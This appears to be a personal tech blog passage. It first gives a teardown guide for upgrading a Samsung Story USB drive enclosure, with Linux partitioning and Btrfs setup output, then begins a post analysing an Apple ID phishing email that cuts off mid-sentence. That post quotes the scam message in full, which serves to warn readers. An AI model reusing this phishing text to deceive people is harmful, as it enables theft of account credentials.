In case you don't know what a Samsung Story drive is, it looks like this:
What I did was to pop the hood of my Story-drive to see what it had eaten. Very simple setup indeed, I went to a nearby store and got replacement 3 TiB WD Green drives (WD30EZRX).

Here is how the process goes. First pop the hood:
Quirk warning! The aluminium hood is held in place by 4 pieces of T9 Torx screws. The quirk here is, that T9 is not a common size. If you go to an average store, you'll find them having the smallest size of T10 (which is too big for this). Even my Apple repair kit doesn't have a T9, it has T8 and T10 pieces. I've taken apart Nokia phones, and they tend to have weird Torx-sizes, that's why I also have a kit which has T 4, 5, 6, 7, 8, 9 and 10. So, your biggest hurdle is to find a T9 somewhere.
When you have the aluminium cover removed, it'll look like this:![]()

I included a blow-up of the warranty void -disclaimer sticker. I don't think Story drives have been manufactured for a while, so the warranty should be void anyway. Un-surprisingly, inside the box there is a Samsung 3,5" HD-drive, a HD154UI. Under the aluminium hood you will also find a plastic bracket. It just fills up the space making the actual drive fitting nicely and not moving. The bracket has a total of 8 plastic tabs holding it in place. I simply pushed one pair simultaneously from both sides, and I was able to lift the plastic holder up a bit. Then I just moved my fingers to the next pair and it moved more. The plastic thingie will look like this:![]()

When the plastic bracket is gone, you can simply lift the drive upwards. It is held in place only by some rubber tabs, but the drive is essentially loose at this point:
Beware, that the S-ATA to USB -adapter (JMicron) is connected to the front-panel with a wire. That acts as a power on/off -switch for the entire thing. There are 4 wires in the connector, but I think only 2 of them are in use:
It is a pretty common connector and comes off easily by simply pulling it. The next thing is to remove the S-ATA / USB -converter -thingie from the drive. It is attached by a single #1 Phillips screw:
After the scew is gone, the entire converter-board will come loose from S-ATA -connector. Now that you have the hard drive almost completely stripped of all extra goodies, the last thing is to remove the rubber tabs and the kind-of-screws that hold them in place:![]()

The rubber tabs or "pillows" come off by simply pulling them off from the sides. The metal "poles" are another story. They look like #1 Phillips, but the alloy they're made of is of poor quality. You can assume that a screwdriver isn't the primary tool here. I actually used pliers to turn them loose. Now everything is removed from the Samsung-drives, it's time to go big:
Just put the 4 metal screws back, fix the S-ATA / USB -converter board, attach the power-switch -cable, the rubber tabs and put the drive back to it's place. Like this:
After attaching the aluminium cover, it was a moment of truth. Does it still work? I plugged the power-cable and USB-cable back and went to my Linux:
kernel: usb 3-1.2: new high-speed USB device number 5 using xhci_hcd
kernel: usb 3-1.2: New USB device found, idVendor=04e8, idProduct=5f06
kernel: usb 3-1.2: Product: Samsung STORY Station
kernel: usb 3-1.2: Manufacturer: JMicron
kernel: usbcore: registered new interface driver usb-storage
kernel: scsi 9:0:0:0: Direct-Access Samsung STORY Station PQ: 0 ANSI: 2 CCS
kernel: sd 9:0:0:0: [sde] Very big device. Trying to use READ CAPACITY(16).
Looked really good! Checking to see what my new drive had out-of-the-box:
# parted /dev/sde print
Error: /dev/sde: unrecognised disk label
Model: Samsung STORY Station (scsi)
Disk /dev/sde: 3001GB
Sector size (logical/physical): 512B/512B
Partition Table: unknown
Disk Flags:
It had nothing. Full of zeros. Not even a partition table. I'd launched the parted and went for GPT and a new Btrfs partition:
# parted /dev/sde
GNU Parted 3.1
Using /dev/sde
Welcome to GNU Parted! Type 'help' to view a list of commands.
(parted) mklabel gpt
(parted) mkpart "Backups" ext2 17.4kB -1
Warning: You requested a partition from 16.9kB to 3001GB (sectors
33..5860531215).
The closest location we can manage is 17.4kB to 3001GB (sectors
34..5860531215).
Is this still acceptable to you?
Yes/No? yes
Warning: The resulting partition is not properly aligned for best performance.
Ignore/Cancel? i
(parted) quit
Information: You may need to update /etc/fstab.
Continuing with setup:
# ls -l /dev/sde*
brw-rw----. 1 root disk 8, 64 Dec 8 23:07 /dev/sde
brw-rw----. 1 root disk 8, 65 Dec 8 23:06 /dev/sde1
# mkfs.btrfs /dev/sde1
Btrfs v3.17
See http://btrfs.wiki.kernel.org for more information.
Turning ON incompat feature 'extref': increased hardlink limit per file to 65536
fs created label (null) on /dev/sde1
nodesize 16384 leafsize 16384 sectorsize 4096 size 2.73TiB
Looking perfect! The JMicron thingie could handle all of the new capacity, Linux saw the USB-converter nicely:
# mount /dev/sde1 /mnt/usb/
# df -k /mnt/usb/
Filesystem 1K-blocks Used Available Use% Mounted on
/dev/sde1 2930265588 16896 2928139456 1% /mnt/usb
Cool! Really big numbers for capacity. Now I can manage with these couple years more.
Apple ID Scam
Sunday, December 7. 2014
Looks like somebody at Moldova was following The Fappening, and is getting bright ideas. I got an e-mail like this into one of my honeypot-addresses:
The fake e-mail goes like this:
Subject: Your apple id has been disabled 05/12/2014 09:44:30
Dear Customer;
We need to ask you to complete a short and brief step to securing and validating your account information.
https://appleid.apple.com
Failure to complete our validation process will result in a suspension of your Apple ID.
We take every step needed to automatically validate our users; unfortunately in your case we were unable to. The process only takes a couple of minutes and will make sure there is no interruption to your account.
I wasn't much surprised by that, becuse I don't use that account for anything serious (like Apple ID). I checked the link before clicking, obviously it wasn't to apple.com, but to a hijacked site located at Moldova. Somebody innocent was running an unpatched WordPress, and the crooks added some "bonus" content to the site. the HTML said: <meta name="generator" content="WordPress 3.5.1" />. The "apple ID" site looked pretty good (except, no HTTPS and that the address bar didn't 